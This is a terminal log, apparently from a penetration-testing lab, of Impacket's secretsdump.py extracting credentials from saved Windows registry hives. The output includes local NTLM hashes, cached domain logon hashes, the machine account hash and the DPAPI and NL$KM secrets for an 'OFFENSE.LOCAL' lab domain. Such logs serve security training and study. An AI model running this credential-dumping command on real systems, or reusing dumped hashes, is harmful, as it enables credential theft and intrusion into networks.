 root@~/Downloads# secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Target system bootKey: 0xa6f222ef4fb2b7c3f5886181814d2b01
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:e2a42032556e173cc7f1732462d1fdea:::
mantvydas:1001:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:9f288c9a9aee917e19d4b21928b98268:::
low:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
remote:1007:aad3b435b51404eeaad3b435b51404ee:de3409d447bec372d3361b40fb55aaed:::
testinis:1008:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
OFFENSE.LOCAL/spotless:$DCC2$10240#spotless#b7d4f8a2b1268ca0db7ca74134e2b898
OFFENSE.LOCAL/spot:$DCC2$10240#spot#3407de6ff2f044ab21711a394d85f3b8
OFFENSE.LOCAL/delegate:$DCC2$10240#delegate#288943540bbc10de232366f886db4ae4
OFFENSE.LOCAL/Administrator:$DCC2$10240#Administrator#98ef9a3c2d2693655f536bd4dabcef4f
OFFENSE.LOCAL/mantvydas:$DCC2$10240#mantvydas#256f2d0c03aedf4f31091c9e6c1fb711
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:dd485548b81743840ef2a100697679f0
[*] DPAPI_SYSTEM
0000   01 00 00 00 E2 EF 4A DE  8A B5 2D 18 38 5B 95 32   ......J...-.8[.2
0010   07 65 02 6B 9A 04 F2 82  0B 04 41 2F 6D C0 C5 CE   .e.k......A/m...
0020   6A 39 48 CB B2 A9 15 0E  22 9C 8A 36               j9H....."..6
DPAPI_SYSTEM:01000000e2ef4ade8ab52d18385b95320765026b9a04f2820b04412f6dc0c5ce6a3948cbb2a9150e229c8a36
[*] NL$KM
0000   94 35 F5 56 22 A8 9E 81  8E 92 FB B3 BC 20 E3 7E   .5.V"........ .~
0010   A2 84 4D B4 F4 9C 40 32  65 F6 FD 2B E1 57 99 D6   ..M...@2e..+.W..
0020   3E 67 9F 7B 1E 14 F5 EE  11 5B 65 B7 02 AA 91 CB   >g.{.....[e.....
0030   12 A3 36 E7 D6 5D 7B B5  C2 65 2B B6 95 A6 CE 74   ..6..]{..e+....t
NL$KM:9435f55622a89e818e92fbb3bc20e37ea2844db4f49c403265f6fd2be15799d63e679f7b1e14f5ee115b65b702aa91cb12a336e7d65d7bb5c2652bb695a6ce74
[*] Cleaning up..._